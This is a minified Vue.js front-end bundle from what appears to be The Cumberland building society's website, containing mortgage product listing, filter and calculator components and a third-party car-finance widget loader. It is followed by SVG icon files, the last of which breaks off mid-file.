APRC",1),!A.isFixed&&A.hasDiscount?(B(),W("td",rk,Te(x.discount),1)):ge("",!0),C("td",null,Te(x.followOnRate),1),C("td",null,[De(Te(x.fee)+" ",1),x.feePercent?(B(),W("span",sk,"(of mortgage amount)")):ge("",!0)]),A.hasHolidayLet?(B(),W("td",ok,Te(x.standard),1)):ge("",!0)],10,ik),Ne(Rs,{name:"hfade"},{default:ut(()=>[e.open[x.id]??!1?(B(),W("tr",ak,[C("td",lk,[C("div",uk,[x.features&&Object.keys(x.features).length>0?(B(),W("ul",ck,[(B(!0),W(Fe,null,Ut(x.features,(H,V)=>(B(),W("li",null,[C("strong",null,Te(V),1),De(" - "+Te(H),1)]))),256))])):ge("",!0),x.attributes&&Object.keys(x.attributes).length>0?(B(),W("ul",fk,[(B(!0),W(Fe,null,Ut(x.attributes,H=>(B(),W("li",null,Te(H),1))),256))])):ge("",!0)]),C("div",dk,[t[20]||(t[20]=C("div",{class:"title"},"Representative Example:",-1)),C("p",null,Te(x.repExample),1),C("p",null,Te(x.totalPayable),1),C("p",null,[C("strong",null,Te(x.costComparison),1)]),t[21]||(t[21]=C("div",{class:"explanation"},[C("div",{class:"title"},"What is a Representative Example?"),C("p",null,"Representative Examples include the costs associated with a typical mortgage from The Cumberland. They do not take into account the information your have input into this mortgage calculator and are therefore not specific to your circumstances. For a Mortgage Illustration, please contact us directly.")],-1)),n.forBrokers?(B(),W("a",hk,[Ne(g,{name:"mail",inline:""}),t[18]||(t[18]=De(" Send enquiry ",-1))])):(B(),W("a",pk,[Ne(g,{name:"features/calendar",inline:""}),t[19]||(t[19]=De(" Book An Appointment ",-1))]))])])])):ge("",!0)]),_:2},1024)],64))),128))])])])]))),256))]),_:2},1032,["title"]))),128))]),_:1})]),e.loanType==="io"?(B(),W("div",gk," There are restrictions if you wish to borrow on an interest-only basis on a property outside our operating area. In addition, the interest rate on your mortgage will be 0.20% higher than those shown below, which are only applicable to repayment mortgages. Please contact us for further details. ")):ge("",!0)])}const yk=gt(VA,[["render",mk]]),vk=Object.freeze(Object.defineProperty({__proto__:null,default:yk},Symbol.toStringTag,{value:"Module"})),VN=(e,t,n,i=0,r=0)=>{if(e===0)return-(n+i)/t;const s=Math.pow(1+e,t),a=e/(s-1)*-(n*s+i);return r===1?a/(1+e):a},jN=(e,t,n,i=0,r=0)=>{r=typeof r>"u"?0:r,i=typeof i>"u"?0:i;const s=t*(1+e*r)-i*e,a=n*e+t*(1+e*r);return Math.log(s/a)/Math.log(1+e)},bk=(e,t=null)=>{let n=0;(t===null&&parseInt(e)!=e||t===!1)&&(n=2);let i=e.toLocaleString("en-GB",{style:"currency",currency:"GBP",minimumFractionDigits:n,maximumFractionDigits:n}).split("."),r=i[0];return i[1]&&(r+=`<span class="decimal">.${i[1]}</span>`),r},HN=e=>(e.months=Math.ceil(e.months),e.years?e.months?`${e.years} year${e.years>1?"s":""}, ${e.months} month${e.months>1?"s":""}`:`${e.years} year${e.years>1?"s":""}`:`${e.months} month${e.months>1?"s":""}`),qN=e=>{let t=Math.floor(Math.ceil(e)/12),n=Math.ceil(e)%12;return n===12&&(t++,n=0),{years:t,months:n}},vi={allowance:{to:12500,rate:0,psa:5e3},basic:{from:12500,to:50270,rate:.2,psa:1e3},higher:{from:50270,to:125140,rate:.4,psa:500},additional:{from:125140,rate:.45,psa:0}},Nh=17570,UN=e=>e==="basic"||e==="higher"||e==="additional"?vi[e].psa:(e==="allowance"&&(e=vi.allowance.to+(Nh-vi.allowance.to)/2),e<Nh?vi.allowance.psa-Math.max(0,e-vi.allowance.to):e<vi.basic.to?vi.basic.psa:e<vi.higher.to?vi.higher.psa:vi.additional.psa),WN=(e,t,n,i,r=12,s=1e-6,a=1e4)=>{let u=.1;for(let d=0;d<a;d++){let g=t*Math.pow(1+i/r,r*u)+n*((Math.pow(1+i/r,r*u)-1)/(i/r)),m=g-e;if(Math.abs(m)<s)return u;u=u-m/g}return null};let Ha=null,dr=!1;const _k={name:"mortgage-filter-selector",components:{Icon:Yi,LoadingIndicator:ry,MortgageHeader:ly,NumberInput:Vf,RadioButton:Ws,QuickModal:su,Tab:Ff,Tabs:Bf},props:{src:{type:String,required:!0},category:{type:String,required:!0},types:{type:Array,required:!0},subGroup:String,area:{type:String,required:!0},title:String,laterLife:Boolean,brokerNotice:Boolean},data:function(){return{laterLifeType:"Remortgage",laterLifeAge:75,propertyValue:175e3,deposit:43750,outstanding:117e3,term:this.laterLife?10:20,furtherBorrowing:15e3,mortgageTypes:[],basis:"R",operatingArea:this.area==="Both"?"In":this.area,rates:{},products:null,stackOpen:!1,open:{},phone:null,loading:!1,fetchId:null}},watch:{propertyValue:function(e){dr||this.triggerLoad()},deposit:function(e){dr||this.triggerLoad()},outstanding:function(e){dr||this.triggerLoad()},furtherBorrowing:function(e){dr||this.triggerLoad()},term:function(e){dr||this.triggerLoad()},basis:function(e){dr||this.triggerLoad()}},mounted:async function(){this.loadData(!0)},computed:{currentProducts(){return this.products===null?{}:this.products.filter(e=>!(e.minLtv>this.ltv||e.maxLtv<this.ltv||e.minTerm>this.term||e.maxTerm<this.term||e.minAmount>this.mortgageValue||e.maxAmount<this.mortgageValue||e.basis!=="IO,R"&&e.basis!=="R,IO"&&e.basis!==this.basis||e.area!==this.operatingArea||this.types.length&&!this.types.includes(e.type)||this.mortgageTypes.length&&!this.mortgageTypes.includes(e.rate)||this.laterLife&&(this.laterLifeType!==e.type||this.basis==="R"&&this.laterLifeAge>85||this.basis==="IO"&&this.laterLifeAge>80)))},productCount(){return Object.keys(this.currentProducts).length},mortgageValue(){return this.isFurtherAdvanceType?this.outstanding+this.furtherBorrowing:this.isOutstandingMortgageType?this.outstanding:this.propertyValue-this.deposit},ltv(){return Math.round(this.mortgageValue/this.propertyValue*100)},hasFilter(){return!0},isFurtherAdvanceType(){return this.types.length===1&&this.types[0]==="FurtherAdvance"},isOutstandingMortgageType(){return this.types.length===1&&(this.types[0]==="FurtherAdvance"||this.types[0]==="ProductSwitch"||this.types[0]==="Remortgage")},depositLabel(){if(this.types.length>1)return"Equity / Deposit";switch(this.types[0]){default:return"Deposit"}},showFurtherBorrowing(){return this.types.length===1&&this.types[0]==="FurtherAdvance"},showResults(){return this.laterLife?this.laterLifeAge>18:!0},showStack(){return this.stackOpen||this.productCount===1}},methods:{formatCurrency:bk,triggerLoad:function(){Ha&&clearTimeout(Ha),this.loading=!0,Ha=setTimeout(()=>{this.loadData(),Ha=null},500)},loadData:async function(e=!1){const t={category:this.category,types:this.types,subGroup:this.subGroup,area:this.area,period:this.term*12,basis:this.basis};e||(t.propertyValue=this.propertyValue,this.isOutstandingMortgageType?(t.outstanding=this.outstanding,t.deposit=this.propertyValue-this.outstanding,this.isFurtherAdvanceType&&(t.furtherBorrowing=this.furtherBorrowing)):(t.deposit=this.deposit,t.outstanding=this.propertyValue-this.deposit)),this.loading=!0;const n=ou();this.fetchId=n;const i=(await jt({method:"post",url:this.src.replace(/https?:\/\//,"//"),data:t})).data;if(this.fetchId===n){this.loading=!1,e&&(dr=!0,this.propertyValue=i.defaults?.value??175e3,this.isFurtherAdvanceType?(this.outstanding=i.defaults?.outstanding??11e4,this.furtherBorrowing=i.defaults?.further??0):this.isOutstandingMortgageType?this.outstanding=i.defaults?.outstanding??131250:this.deposit=i.defaults?.deposit??43750,this.$nextTick(()=>{dr=!1})),this.products=i.products??[],this.rates={};for(let r of i.rates??[]){let s=r.replace(/ /g,"");s=s.replace(/Rate$/,""),this.rates[s]=r}Object.keys(this.rates).length===1&&(this.mortgageType=Object.keys(this.rates)[0]),this.phone=i.phone}}}},Sk={class:"mortgage-filter-selector"},wk={key:0,class:"filter pad form"},Tk={class:"fields split"},Ck={class:"field"},Ek={class:"radios group"},xk={class:"field"},Ak={class:"inputs group"},kk={class:"field"},Ok={key:1,class:"field"},Nk={key:2,class:"field"},Pk={class:"field"},Mk={class:"field"},Rk={key:3,class:"field"},Lk={class:"field"},Ik={class:"radios"},Dk={class:"field"},$k={class:"radios group"},Fk={key:4,class:"field"},Bk={class:"inputs"},Vk={class:"radios group"},jk={key:0,class:"broker-notice tablet"},Hk={key:1,class:"results pad"},qk={key:0,class:"info"},Uk={key:1,class:"info"},Wk={href:"/about/contact",class:"btn icon chevron center secondary"},zk={key:2,class:"results pad"},Kk={class:"info"},Gk={key:0,class:"card product"},Yk={class:"name"},Xk={class:"description"},Jk={class:"details"},Zk={key:0,class:"payment"},Qk=["innerHTML"],eO={class:"smallprint"},tO={class:"rate"},nO={class:"value"},iO={key:0,class:"follow-on smallprint"},rO={class:"fee"},sO={class:"value"},oO={class:"cost"},aO={class:"value"},lO={key:0,class:"collateral readable"},uO={class:"summary readable"},cO={key:1,class:"checklist"},fO={class:"buttons"},dO=["href"],hO={class:"info"},pO=["onClick"],gO={key:0,class:"product-info"},mO={class:"features readable"},yO={key:0,class:"attributes"},vO={class:"example"},bO={class:"readable"},_O={class:"readable"},SO={class:"readable"};function wO(e,t,n,i,r,s){const a=Rt("mortgage-header"),u=Rt("radio-button"),d=Rt("number-input"),g=Rt("quick-modal"),m=Rt("icon"),b=Rt("loading-indicator");return B(),W("section",Sk,[Ne(a,{title:n.title,category:n.category,types:n.types},null,8,["title","category","types"]),s.hasFilter?(B(),W("div",wk,[C("div",Tk,[n.laterLife?(B(),W(Fe,{key:0},[t[20]||(t[20]=C("h4",{class:"title span"},"Access our best mortgage offers",-1)),C("div",Ck,[t[17]||(t[17]=C("label",{class:"field"},[De("I am looking to "),C("span",{class:"pill-tag"},"required")],-1)),C("div",Ek,[Ne(u,{value:"Remortgage",modelValue:e.laterLifeType,"onUpdate:modelValue":t[0]||(t[0]=T=>e.laterLifeType=T)},{default:ut(()=>[...t[15]||(t[15]=[De("Remortgage",-1)])]),_:1},8,["modelValue"]),Ne(u,{value:"HomeMover",modelValue:e.laterLifeType,"onUpdate:modelValue":t[1]||(t[1]=T=>e.laterLifeType=T)},{default:ut(()=>[...t[16]||(t[16]=[De("Move home",-1)])]),_:1},8,["modelValue"])])]),C("div",xk,[t[19]||(t[19]=C("label",{class:"field"},[De("Age of oldest applicant "),C("span",{class:"pill-tag"},"required")],-1)),C("div",Ak,[Ti(C("input",{type:"number",min:"55",max:"150","onUpdate:modelValue":t[2]||(t[2]=T=>e.laterLifeAge=T)},null,512),[[Jr,e.laterLifeAge]]),t[18]||(t[18]=C("div",{class:"btn pointer inline"},"Update",-1))])]),t[21]||(t[21]=C("div",{class:"spacer span"},null,-1))],64)):ge("",!0),C("div",kk,[t[22]||(t[22]=C("label",{class:"field"},"Property Value",-1)),Ne(d,{label:"£",min:"0",step:"1000",modelValue:e.propertyValue,"onUpdate:modelValue":t[3]||(t[3]=T=>e.propertyValue=T)},null,8,["modelValue"])]),s.isOutstandingMortgageType?(B(),W("div",Ok,[t[23]||(t[23]=C("label",{class:"field"},"Outstanding Mortgage",-1)),Ne(d,{label:"£",min:"0",step:"500",modelValue:e.outstanding,"onUpdate:modelValue":t[4]||(t[4]=T=>e.outstanding=T)},null,8,["modelValue"])])):(B(),W("div",Nk,[C("label",Pk,Te(s.depositLabel),1),Ne(d,{label:"£",min:"0",step:"500",modelValue:e.deposit,"onUpdate:modelValue":t[5]||(t[5]=T=>e.deposit=T)},null,8,["modelValue"])])),C("div",Mk,[t[24]||(t[24]=C("label",{class:"field"},"Term",-1)),Ne(d,{label:"Years",min:"2",max:"40",step:"1",modelValue:e.term,"onUpdate:modelValue":t[6]||(t[6]=T=>e.term=T)},null,8,["modelValue"])]),s.showFurtherBorrowing?(B(),W("div",Rk,[t[25]||(t[25]=C("label",{class:"field"},"Further Amount Required",-1)),Ne(d,{label:"£",min:"1000",step:"500",modelValue:e.furtherBorrowing,"onUpdate:modelValue":t[7]||(t[7]=T=>e.furtherBorrowing=T)},null,8,["modelValue"])])):ge("",!0),C("div",Lk,[t[28]||(t[28]=C("label",{class:"field"},"Mortgage Type",-1)),C("div",Ik,[e.rates.Fixed?(B(),Qt(u,{key:0,type:"checkboxGroup",value:"Fixed",modelValue:e.mortgageTypes,"onUpdate:modelValue":t[8]||(t[8]=T=>e.mortgageTypes=T)},{default:ut(()=>[...t[26]||(t[26]=[De("Fixed Rate",-1)])]),_:1},8,["modelValue"])):ge("",!0),e.rates.Variable?(B(),Qt(u,{key:1,type:"checkboxGroup",value:"Variable",modelValue:e.mortgageTypes,"onUpdate:modelValue":t[9]||(t[9]=T=>e.mortgageTypes=T)},{default:ut(()=>[...t[27]||(t[27]=[De("Variable Rate",-1)])]),_:1},8,["modelValue"])):ge("",!0)])]),C("div",Dk,[t[31]||(t[31]=C("label",{class:"field"},"Repayment Basis",-1)),C("div",$k,[Ne(u,{value:"R",modelValue:e.basis,"onUpdate:modelValue":t[10]||(t[10]=T=>e.basis=T)},{default:ut(()=>[...t[29]||(t[29]=[De("Repayment",-1)])]),_:1},8,["modelValue"]),Ne(u,{value:"IO",modelValue:e.basis,"onUpdate:modelValue":t[11]||(t[11]=T=>e.basis=T)},{default:ut(()=>[...t[30]||(t[30]=[De("Interest Only",-1)])]),_:1},8,["modelValue"])])]),this.area==="Both"?(B(),W("div",Fk,[t[36]||(t[36]=C("label",{class:"field"},"Property outside our operating area?",-1)),C("div",Bk,[C("div",Vk,[Ne(u,{modelValue:e.operatingArea,"onUpdate:modelValue":t[12]||(t[12]=T=>e.operatingArea=T),value:"In"},{default:ut(()=>[...t[32]||(t[32]=[De("No",-1)])]),_:1},8,["modelValue"]),Ne(u,{modelValue:e.operatingArea,"onUpdate:modelValue":t[13]||(t[13]=T=>e.operatingArea=T),value:"Out"},{default:ut(()=>[...t[33]||(t[33]=[De("Yes",-1)])]),_:1},8,["modelValue"])]),Ne(g,{class:"operating-area"},{trigger:ut(()=>[...t[34]||(t[34]=[De("Not sure?",-1)])]),default:ut(()=>[...t[35]||(t[35]=[C("p",null,"Our operating area is:",-1),C("ul",null,[C("li",null,"Cumbria (all CA and LA postcodes)"),C("li",null,"South-West Scotland (all DG postcodes and TD9)"),C("li",null,"West Northumberland (NE45-49)"),C("li",null,"Preston area of North Lancashire (all PR, FY, LA AND BB1-3 and BB5-7)")],-1)])]),_:1})])])):ge("",!0)])])):ge("",!0),s.showResults?(B(),W(Fe,{key:1},[n.brokerNotice?(B(),W("div",jk,[Ne(m,{name:"info"}),t[37]||(t[37]=De(" Not available through brokers ",-1))])):ge("",!0),s.productCount?(B(),W("div",zk,[C("div",Kk,[C("p",null,[s.productCount===1?(B(),W(Fe,{key:0},[De("This product is")],64)):(B(),W(Fe,{key:1},[De("These "+Te(s.productCount)+" products are",1)],64)),t[41]||(t[41]=De(" available for a ",-1)),C("strong",null,Te(s.formatCurrency(s.mortgageValue))+" mortgage",1),t[42]||(t[42]=De(" with a ",-1)),C("strong",null,Te(s.ltv)+"% loan to value (LTV)",1)])]),C("div",{class:Ct(["product-stack",{open:s.showStack,stack2:s.productCount===2}])},[(B(!0),W(Fe,null,Ut(s.currentProducts,(T,A)=>(B(),W(Fe,null,[A===0||s.showStack?(B(),W("article",Gk,[C("header",null,[C("div",Yk,Te(T.description)+" Rate",1),C("div",Xk,[t[43]||(t[43]=De("LTV up to ",-1)),C("strong",null,Te(T.maxLtv)+"%",1),t[44]||(t[44]=De(" for ",-1)),C("strong",null,Te(s.formatCurrency(s.mortgageValue)),1),t[45]||(t[45]=De(" over ",-1)),C("strong",null,Te(e.term),1),t[46]||(t[46]=De(" years",-1))])]),C("div",Jk,[T.initialPayments?(B(),W("div",Zk,[t[47]||(t[47]=C("div",{class:"label"},"Monthly Payment",-1)),e.loading?(B(),Qt(b,{key:0,class:"value"})):(B(),W("div",{key:1,class:"value",innerHTML:s.formatCurrency(T.initialAmount)},null,8,Qk)),C("div",eO,"for "+Te(T.initialPayments)+" months",1)])):ge("",!0),C("div",tO,[t[49]||(t[49]=C("div",{class:"label"},"Initial Interest Rate",-1)),C("div",nO,Te(T.initialRate)+"%",1),T.followOnRate?(B(),W("div",iO,[t[48]||(t[48]=De(" Followed by Variable Rate: ",-1)),C("strong",null,Te(T.followOnRate)+"%",1)])):ge("",!0)]),C("div",rO,[t[50]||(t[50]=C("div",{class:"label"},"Arrangement Fee",-1)),C("div",sO,Te(T.arrangementFee),1)]),C("div",oO,[t[51]||(t[51]=C("div",{class:"label"},"Overall Cost for Comparison",-1)),C("div",aO,Te(T.comparisonRate.toFixed(1))+"% APRC",1)])]),T.collateral?(B(),W("div",lO,Te(T.collateral),1)):ge("",!0),C("div",uO,Te(T.summary),1),T.features&&Object.keys(T.features).length>0?(B(),W("ul",cO,[(B(!0),W(Fe,null,Ut(T.features,(w,x)=>(B(),W("li",null,[C("strong",null,Te(x),1),De(" - "+Te(w),1)]))),256))])):ge("",!0),C("div",fO,[t[52]||(t[52]=C("a",{href:"/book-an-appointment#mortgage",target:"_blank",class:"btn pointer"},"Book appointment",-1)),e.phone?(B(),W("a",{key:0,href:"tel:"+e.phone,class:"btn pointer"},"Contact us today",8,dO)):ge("",!0),t[53]||(t[53]=C("a",{href:"/about/contact/message-us",target:"_blank",class:"btn pointer"},"Ask us a question",-1))]),C("div",hO,[C("a",{class:Ct(["more",{open:e.open[T.id]}]),onClick:w=>e.open[T.id]=!e.open[T.id]},[e.open[T.id]?(B(),W(Fe,{key:1},[De("Hide more")],64)):(B(),W(Fe,{key:0},[De("Find out more")],64))],10,pO),Ne(Rs,{name:"hfade"},{default:ut(()=>[e.open[T.id]?(B(),W("div",gO,[C("div",mO,[T.attributes&&Object.keys(T.attributes).length>0?(B(),W("ul",yO,[(B(!0),W(Fe,null,Ut(T.attributes,w=>(B(),W("li",null,Te(w),1))),256))])):ge("",!0)]),C("div",vO,[t[54]||(t[54]=C("div",{class:"title"},"Representative Example:",-1)),C("p",bO,Te(T.repExample),1),C("p",_O,Te(T.totalPayable),1),C("p",SO,[C("strong",null,Te(T.costComparison),1)]),t[55]||(t[55]=C("div",{class:"explanation"},[C("div",{class:"title"},"What is a Representative Example?"),C("p",{class:"readable"},"Representative Examples include the costs associated with a typical mortgage from The Cumberland. They do not take into account the information your have input into this mortgage calculator and are therefore not specific to your circumstances. For a Mortgage Illustration, please contact us directly.")],-1))])])):ge("",!0)]),_:2},1024)])])):ge("",!0)],64))),256)),s.productCount>1&&!s.showStack?(B(),W("a",{key:0,class:"show-stack",onClick:t[14]||(t[14]=T=>e.stackOpen=!0)},"Show all Mortgage products")):ge("",!0)],2)])):(B(),W("div",Hk,[e.loading?(B(),W("div",qk,[Ne(b)])):(B(),W("div",Uk,[t[39]||(t[39]=C("p",null,[C("strong",null,"There are no products available which match the details you have entered.")],-1)),t[40]||(t[40]=C("p",null,"Please get in touch to discuss your requirements.",-1)),C("a",Wk,[Ne(m,{name:"devices/phone"}),t[38]||(t[38]=De(" Contact Us ",-1))])]))]))],64)):ge("",!0)])}const TO=gt(_k,[["render",wO]]),CO=Object.freeze(Object.defineProperty({__proto__:null,default:TO},Symbol.toStringTag,{value:"Module"})),EO={name:"brand-campaign-card",components:{QuickModal:su},props:{image:"String",href:"String",video:"Boolean"},data:function(){return{open:!1}}},xO=["href"];function AO(e,t,n,i,r,s){const a=Rt("quick-modal");return B(),W("div",{class:Ct({card:!0,video:n.video,link:n.href}),style:Ki("background-image: url('"+n.image+"');")},[n.video?ge("",!0):(B(),W("a",{key:0,class:"body",target:"_blank",href:n.href},[bt(e.$slots,"body")],8,xO)),n.video?(B(),Qt(a,{key:1,"trigger-class":"body",class:"brand-campaign",ref:"video"},{trigger:ut(()=>[bt(e.$slots,"body")]),default:ut(()=>[bt(e.$slots,"video")]),_:3},512)):ge("",!0)],6)}const kO=gt(EO,[["render",AO]]),OO=Object.freeze(Object.defineProperty({__proto__:null,default:kO},Symbol.toStringTag,{value:"Module"})),NO={name:"collection-table"},PO={class:"collection"},MO={key:0};function RO(e,t,n,i,r,s){return B(),W("table",PO,[e.$slots.head?(B(),W("thead",MO,[C("tr",null,[bt(e.$slots,"head")])])):ge("",!0),C("tbody",null,[bt(e.$slots,"default")])])}const LO=gt(NO,[["render",RO]]),IO=Object.freeze(Object.defineProperty({__proto__:null,default:LO},Symbol.toStringTag,{value:"Module"})),DO={name:"dropper-rows",data(){return{hide:!0}}};function $O(e,t,n,i,r,s){return B(),W(Fe,null,[C("tr",{class:Ct(["trigger",{active:!r.hide}]),onClick:t[0]||(t[0]=a=>r.hide=!r.hide)},[bt(e.$slots,"trigger")],2),e.$slots.detail?(B(),W("tr",{key:0,class:Ct(["extra-detail",{hide:r.hide}])},[bt(e.$slots,"detail")],2)):ge("",!0)],64)}const FO=gt(DO,[["render",$O]]),BO=Object.freeze(Object.defineProperty({__proto__:null,default:FO},Symbol.toStringTag,{value:"Module"})),VO={name:"feature-info",props:{negative:{type:Boolean,default:!1},group:{type:String,default:"feature-info"}},components:{Icon:Yi},data(){return{isOpen:!1}},methods:{toggle(){this.$refs.popover.togglePopover()},onToggle(e){this.isOpen=e.newState==="open"}}},jO={class:"name"};function HO(e,t,n,i,r,s){const a=Rt("icon");return B(),W("div",{class:Ct(["feature-info",{interactive:e.$slots.description,negative:n.negative}]),onClick:t[1]||(t[1]=Tn(u=>s.toggle(),["prevent"])),onKeydown:t[2]||(t[2]=qr(Tn(u=>s.toggle(),["prevent"]),["enter"])),tabindex:"0",role:"button"},[n.negative?(B(),Qt(a,{key:1,name:"cross",class:"cross"})):(B(),Qt(a,{key:0,name:"tick",class:"tick"})),C("span",jO,[bt(e.$slots,"default")]),e.$slots.description?(B(),Qt(a,{key:2,name:"info",class:"info"})):ge("",!0),C("div",{popover:"",ref:"popover",onToggle:t[0]||(t[0]=(...u)=>s.onToggle&&s.onToggle(...u))},null,544),e.$slots.description?(B(),W("div",{key:3,class:Ct(["description",{open:r.isOpen}])},[bt(e.$slots,"description")],2)):ge("",!0)],34)}const qO=gt(VO,[["render",HO]]),UO=Object.freeze(Object.defineProperty({__proto__:null,default:qO},Symbol.toStringTag,{value:"Module"})),WO={name:"operating-area",components:{RadioButton:Ws},props:{mapSrc:{type:String,required:!0},overlaySrc:{type:String,default:""},mapAlt:{type:String,default:""},title:{type:String,default:"Where We Lend"},tabs:{type:Array,default:()=>[]},initialTab:{type:String},idBase:{type:String,default:ou}},emits:["update:modelValue","change"],data(){return{internalActiveKey:this.initialTab||this.tabs[0]?.key||""}}},zO={class:"contrast secondary tight operating-area"},KO=["src","alt"],GO=["src"],YO={class:"content form"},XO={class:"h1"},JO={key:0,class:"tabs field"},ZO={key:0,class:"radios group"},QO={class:"divider"};function eN(e,t,n,i,r,s){const a=Rt("RadioButton");return B(),W("section",zO,[C("div",{class:"map",style:Ki({transform:`scale(${n.tabs.find(u=>u.key===r.internalActiveKey)?.zoom||1})`})},[C("img",{src:n.mapSrc,alt:n.mapAlt,loading:"lazy"},null,8,KO),n.overlaySrc?(B(),W("img",{key:0,class:"overlay",src:n.overlaySrc,alt:"",loading:"lazy"},null,8,GO)):ge("",!0)],4),C("div",YO,[C("div",XO,Te(n.title),1),n.tabs&&n.tabs.length?(B(),W("div",JO,[n.tabs.length>1?(B(),W("div",ZO,[(B(!0),W(Fe,null,Ut(n.tabs,(u,d)=>(B(),Qt(a,{key:u.key,name:`${n.idBase}-tab`,value:u.key,modelValue:r.internalActiveKey,"onUpdate:modelValue":t[0]||(t[0]=g=>r.internalActiveKey=g)},{default:ut(()=>[De(Te(u.label),1)]),_:2},1032,["name","value","modelValue"]))),128))])):ge("",!0),(B(!0),W(Fe,null,Ut(n.tabs,u=>Ti((B(),W("div",{key:u.key,class:"tab-content"},[bt(e.$slots,`tab-${u.key}`)],512)),[[Xr,r.internalActiveKey===u.key]])),128))])):ge("",!0),C("div",QO,[bt(e.$slots,"default")])])])}const tN=gt(WO,[["render",eN]]),nN=Object.freeze(Object.defineProperty({__proto__:null,default:tN},Symbol.toStringTag,{value:"Module"})),iN="https://services.codeweavers.net/v2/script/FinancePlugin?key=Lk625e4fs2Fql6oEts&systemkey=Borderway",rN={name:"codeweavers-basic",data(){return{idKey:Math.random().toString(16).slice(2),amount:1e4}},methods:{load(){q.getScript(iN,()=>{this.init()})},init(){codeweavers.main({pluginContentDivId:"codeweavers-basic-"+this.idKey,vehicle:{type:"Car",cashPrice:this.amount,mileage:"1",isNew:"false",imageUrl:"http://i.imgur.com/eN1UzJm.jpeg",linkBackUrl:"https://www.borderwayfinance.co.uk/",registration:{number:"NOVEHICLE",date:"2019-12-01"}},defaultParameters:{creditScore:{defaultValue:900},deposit:{defaultValue:10,defaultType:"Percentage"},term:{defaultValue:60},annualMileage:{defaultValue:1e4}}})}}},sN={class:"codeweavers basic tablet"},oN={class:"mini-input"},aN=["for"],lN={class:"inputs"},uN=["for"],cN=["id"],fN=["id"];function dN(e,t,n,i,r,s){return B(),W("section",sN,[C("div",oN,[C("label",{for:`cw-input-${r.idKey}`},"Please enter your vehicle price:",8,aN),C("div",lN,[C("label",{for:`cw-input-${r.idKey}`,class:"currency"},"£",8,uN),Ti(C("input",{class:"form-control",size:"5",maxlength:"7",id:`cw-input-${r.idKey}`,"onUpdate:modelValue":t[0]||(t[0]=a=>r.amount=a),type:"text"},null,8,cN),[[Jr,r.amount]]),C("button",{type:"button",onClick:t[1]||(t[1]=(...a)=>s.load&&s.load(...a)),class:"btn"},"Calculate")])]),C("div",{id:`codeweavers-basic-${r.idKey}`,class:"window"},null,8,fN)])}const hN=gt(rN,[["render",dN]]),pN=Object.freeze(Object.defineProperty({__proto__:null,default:hN},Symbol.toStringTag,{value:"Module"})),gN="https://plugins.codeweavers.net/scripts/v1/platform/broker-finance?ApiKey=osx81YgB3v4F05BIDy",mN={name:"codeweavers-advanced",data(){return{idKey:Math.random().toString(16).slice(2)}},mounted:function(){q.getScript(gN,()=>{this.init()})},methods:{init(){codeweavers.main({pluginContentDivId:"codeweavers-broker-calculator-"+this.idKey,settings:{analytics:{isDisabled:!1}},organisationIdentifier:{type:"CodeweaversReference",value:"c61d65c3-787f-4890-887b-32ab59fa6222"}})}}},yN={class:"codeweavers broker-calculator tablet"},vN=["id"];function bN(e,t,n,i,r,s){return B(),W("section",yN,[C("div",{id:`codeweavers-broker-calculator-${r.idKey}`,class:"window"},null,8,vN)])}const _N=gt(mN,[["render",bN]]),SN=Object.freeze(Object.defineProperty({__proto__:null,default:_N},Symbol.toStringTag,{value:"Module"}));export{q as $,UN as A,WN as B,Bo as C,Tn as D,Xr as E,Fe as F,Qt as G,Yi as I,Vf as N,su as Q,Ws as R,Rs as T,PS as V,gt as _,ge as a,C as b,W as c,jt as d,Ne as e,bk as f,bt as g,De as h,Ut as i,Ki as j,Ti as k,HN as l,ff as m,Ct as n,B as o,qN as p,VN as q,Rt as r,jN as s,Te as t,df as u,Jr as v,ut as w,cf as x,Nh as y,vi as z};


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/icons/cross.svg
body_size: 751
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="93px" height="92px" viewBox="0 0 93 92" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 64 (93537) - https://sketch.com -->
    <title>cross</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="cross" transform="translate(-2.000000, -3.000000)" fill="#004033" fill-rule="nonzero">
            <path d="M52.7700486,101.240037 C52.7700486,67.8728837 54.1054551,85.2406029 53.6616621,55.9259824 C53.60732,52.5020522 52.8625574,12.5881454 52.7901014,9.16421511 C52.7176456,5.78475204 53.7753752,-4.40154021 52.9602455,-7.69207018 C51.0854474,-15.2513957 42.6623728,-12.9584328 42.0737365,-7.69207018 C41.3498509,-1.21567124 42.0737365,24.1803988 42.0737365,48.9358683 C42.0737365,66.6997239 43.2702283,79.0222319 42.6905806,96.6532474 C42.6905806,103.252878 43.1227972,110.411278 47.8686629,110.411278 C51.2179407,110.411278 53.7300901,110.411278 52.7700486,101.240037 Z" id="Path" transform="translate(47.752010, 48.935868) rotate(136.000000) translate(-47.752010, -48.935868) "></path>
            <path d="M53.6083734,101.453802 C53.6083734,68.086648 54.1997265,85.6319195 53.7857793,56.317299 C53.7350918,52.8933688 54.3940281,6.69543021 54.3264448,3.2715 C54.2588618,-0.107963111 54.5460902,-4.18777588 53.7857793,-7.47830586 C52.0370644,-15.0376314 44.1804552,-12.7446685 43.6314057,-7.47830586 C42.9562025,-1.0019069 43.6314057,24.3941631 43.6314057,49.1496326 C43.6314057,66.9134883 44.1720711,83.922836 43.6314057,101.553852 C43.6314057,108.153482 44.6099154,110.625043 49.036614,110.625043 C52.1606474,110.625043 54.5038507,110.625043 53.6083734,101.453802 Z" id="Path" transform="translate(48.831315, 49.149633) rotate(46.000000) translate(-48.831315, -49.149633) "></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/icons/devices/phone.svg
body_size: 2112
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="99px" height="99px" viewBox="0 0 99 99" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 64 (93537) - https://sketch.com -->
    <title>phone</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="phone" transform="translate(0.000000, -1.000000)" fill="#004C45" fill-rule="nonzero">
